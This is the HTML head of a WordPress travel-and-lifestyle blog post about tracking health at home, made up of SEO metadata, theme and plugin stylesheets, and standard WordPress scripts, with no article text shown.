

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/
body_size: 99392
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Using Your 4 Walls: Keeping Track of Your Health at Home - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Karla Urwitz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/","url":"https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/","name":"Using Your 4 Walls: Keeping Track of Your Health at Home - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2021/08/pasted-image-0-3-1.png","datePublished":"2021-08-31T17:41:41+00:00","dateModified":"2021-08-31T17:41:44+00:00","author":{"@id":"https://bondwithkarla.com/#/schema/person/2d7ff487e451f0a1b6dc83edeebae933"},"breadcrumb":{"@id":"https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2021/08/pasted-image-0-3-1.png","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2021/08/pasted-image-0-3-1.png","width":1071,"height":1280},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/using-your-4-walls-keeping-track-of-your-health-at-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Using Your 4 Walls: Keeping Track of Your Health at Home"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bondwithkarla.com/#/schema/person/2d7ff487e451f0a1b6dc83edeebae933","name":"Karla Urwitz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e50926dc7b7f182ca7d61886aef41cf?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e50926dc7b7f182ca7d61886aef41cf?s=96&d=identicon&r=g","caption":"Karla Urwitz"},"description":"As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.","sameAs":["http://www.bktravel.com","http://facebook.com/bwktravel","instagram.com/bwktravel_","https://x.com/karlabond"],"url":"https://bondwithkarla.com/author/karla-bond/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
